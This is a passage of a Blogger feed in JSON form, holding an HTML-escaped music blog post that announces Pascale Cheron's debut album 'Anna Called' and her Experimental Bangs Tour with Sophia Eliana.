Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MYVZsHR7gbhLMnq2MWAYxgXxUV_q0wxnONCjZyuNiqDKbPnzgL77Go3B3nIS_ZurfuB-Yq5vvxWBB1X9Fk1GBVQwI7xdkPSZHF2vf1bFOP_s4dfM9pZg_CtYnE9uOFfBFJnYX3a2HGUBJpmS0rQEGit3boLbcgTGvVuozXaf4ptdXHjZQ2hua_UPbVFr\/s72-c\/PRESS%20PHOTO%202.jpeg","height":"72","width":"72"},"georss$featurename":{"$t":"Toronto, ON, Canada"},"georss$point":{"$t":"43.653226 -79.3831843"},"georss$box":{"$t":"15.342992163821151 -114.5394343 71.963459836178842 -44.226934299999996"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2702468023499797008"},"published":{"$t":"2025-05-18T12:25:00.010-04:00"},"updated":{"$t":"2025-05-18T12:29:05.842-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Pascale Cheron Honors Her Roots with Debut Album ‘Anna Called’ and Experimental Bangs Tour"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAlHy1mfMswvJgG0yHjIVtcEis-UK1bis2xvd4El1_zgoKKLp8CejDmPUd01WPf8k-GoOVqxJno2tz434vdn8bnINFgE-FWRejza98g48TAuWEWnJ6cb_sqs0GWqn_mxU6YJ_IYXoE7roVqFYqNAQEnlpfrfOwj22moiUiUkadp6GvXTJz_fiMF9ucaIh\/s7000\/Pascale%20Cheron.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4780\" data-original-width=\"7000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgAlHy1mfMswvJgG0yHjIVtcEis-UK1bis2xvd4El1_zgoKKLp8CejDmPUd01WPf8k-GoOVqxJno2tz434vdn8bnINFgE-FWRejza98g48TAuWEWnJ6cb_sqs0GWqn_mxU6YJ_IYXoE7roVqFYqNAQEnlpfrfOwj22moiUiUkadp6GvXTJz_fiMF9ucaIh\/s16000\/Pascale%20Cheron.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"965\" data-start=\"583\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAfter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etwo \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eyears \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewriting, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecording, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emixing \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eevery \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enote \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eherself, \u003C\/span\u003E\u003Cspan data-end=\"671\" data-start=\"653\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPascale \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eunveiled \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eher \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edebut \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efull-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elength \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbum, \u003C\/span\u003E\u003Cem data-end=\"727\" data-start=\"714\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnna \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECalled\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E24-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eopus \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eweaves \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejazz, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eambient \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etextures, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoulful \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eimprovisation \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eintimate \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esonic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ediary. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etitle \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack, \u003C\/span\u003E\u003Cem data-end=\"869\" data-start=\"853\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnna \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECalled,”\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estreaming \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eacross \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eall \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emajor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eplatforms, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhile \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efull \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbum \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis\u003Ca href=\"https:\/\/pascalecheron.bandcamp.com\/\" target=\"_blank\"\u003E \u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/pascalecheron.bandcamp.com\/\" target=\"_blank\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eavailable \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan data-end=\"964\" data-start=\"952\"\u003EBandcamp\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1503\" data-start=\"967\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETo \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emark \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erelease, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehitting \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eroad \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebi-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecoastal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etour \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Espring \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esummer \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elongtime \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efriend \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efellow \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eartist \u003C\/span\u003E\u003Cspan data-end=\"1116\" data-start=\"1099\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESophia \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEliana\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAptly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etitled \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cem data-end=\"1160\" data-start=\"1135\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EExperimental \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBangs \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETour\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejourney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebegins \u003C\/span\u003E\u003Cspan data-end=\"1211\" data-start=\"1181\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMay \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E10th \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBar \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHarbor, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EME\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewraps \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eup \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elate \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EJuly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan data-end=\"1286\" data-start=\"1246\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EUnderground \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFestival \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDenver\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAlong \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eway, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshe’ll \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebacked \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eby \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elocal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebands—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esome \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econsisting \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efriends, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eothers \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ediscovered \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethrough \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETikTok—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efurther \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshaping \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egenre-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efluid \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elive \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexperience \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethrives \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan data-end=\"1502\" data-start=\"1458\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econnection, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eimprovisation, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ediscovery\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1870\" data-start=\"1505\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E“\u003C\/span\u003E\u003Ci\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ename \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnna, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebut \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emom \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Echanged \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPascale \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewhen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EI \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewas \u003C\/span\u003E\u003C\/i\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\u003Ci\u003Eborn\u003C\/i\u003E,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esays \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECheron. “\u003C\/span\u003E\u003Ci\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EShe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etells \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eme \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ename \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eletter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeach \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eone \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eaunts. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EA \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperfectly \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econsonant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estring \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethem \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eall. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EIn \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehonor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewomen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewho \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emade \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eme. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esound \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ename. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EI \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewrote, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecorded, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emixed \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeach \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esong \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbum \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eover \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eperiod \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etwo \u003C\/span\u003E\u003C\/i\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\u003Ci\u003Eyears\u003C\/i\u003E,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econtinues. “\u003C\/span\u003E\u003Ci\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbum \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003C\/i\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\u003Ci\u003EAnna\u003C\/i\u003E.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1872\"\u003E\u003Cem data-end=\"1885\" data-start=\"1872\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAnna \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECalled\u003C\/span\u003E\u003C\/em\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eisn’t \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edebut—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edeeply \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epersonal \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ereflection \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan data-end=\"1983\" data-start=\"1942\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eidentity, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etransformation, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elineage\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EThe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealbum \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edrifts \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethrough \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eambient \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoundscapes, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eexperimental \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eproduction, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejazz-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einspired \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emelodies. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESongs \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebloom \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eunexpectedly, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eoften \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshaped \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eby \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eimprovisation \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eraw \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eemotional \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epower. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEach \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etrack \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeels \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esnapshot \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ememory—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esome 